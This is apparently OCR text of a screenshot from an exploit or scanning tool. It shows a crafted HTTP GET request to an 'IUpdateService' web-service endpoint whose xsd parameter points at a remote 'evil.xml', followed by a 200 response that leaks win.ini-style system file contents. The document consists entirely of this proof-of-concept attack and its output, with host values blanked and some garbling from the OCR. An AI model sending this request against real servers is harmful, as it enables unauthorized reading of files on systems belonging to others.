 Request
数据包扫描
热加载
构造请求
1 GET /uapws/service/nc.uap.oba.update.IUpdateService?xsd=http:// /evil.xml HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Accept: text/plain, */*; q=0.01
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Responses 179bytes / 283ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Type: text/xml; charset=utf-8
4 Date: Sat, 06 Jan 2024 12:33:33 GMT
5 Content-Length: 179
6
7 <?xml version='1.0' encoding='UTF-8'?><user
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14 </username><password>1</password></user>